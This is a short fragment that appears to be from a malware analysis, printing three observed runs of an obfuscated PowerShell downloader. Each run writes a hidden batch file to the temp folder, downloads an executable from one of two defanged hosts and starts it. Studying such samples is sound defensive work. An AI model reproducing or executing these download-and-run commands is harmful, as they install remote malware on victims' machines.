Powershell
1st run
cmd /c powershell "'powershell ""function ysga([string] $bmecmdmov){(new-object
system.net.webclient).downloadfile($bmecmdmov,''%tmp%xpvsvgw.exe'');start-process
''%tmp%xpvsvgw.exe'';}try{ysga(''h11p:icoindna{.}io/bri.ri'')}catch{ysga(''h11p:meanmuscles{.}
com/bri.ri'')}'"" | out-file -encoding ascii -filepath %tmp%dduuyd.bat; start-process '%tmp%dduuyd.bat' -
windowstyle hidden"
2nd run
cmd /c powershell "'powershell ""function bxode([string] $wxhfe){(new-object
system.net.webclient).downloadfile($wxhfe,''%tmp%nsxr.exe'');start-process
''%tmp%nsxr.exe'';}try{bxode(''h11p:icoindna{.} io/bri.ri'')}catch{bxode(''h11p:meanmuscles{.}
com/bri.ri'')}'"" | out-file -encoding ascii -filepath %tmp%ktph.bat; start-process '%tmp%ktph.bat' -
windowstyle hidden"
3rd run
cmd /c powershell "'powershell ""function nnpsd([string] $knhvd){(new-object
system.net.webclient).downloadfile($knhvd,''%tmp%bixi.exe'');start-process
''%tmp%bixi.exe'';}try{nnpsd(''h11p:icoindna{.} io/bri.ri'')}catch{nnpsd(''h11p:meanmuscles{.}
com/bri.ri'')}'"" | out-file -encoding ascii -filepath %tmp%wjqw.bat; start-process '%tmp%wjqw.bat' -
windowstyle hidden"
 